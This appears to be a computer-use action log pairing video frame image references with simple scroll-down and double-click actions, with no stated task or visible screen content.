
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [312, 233]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
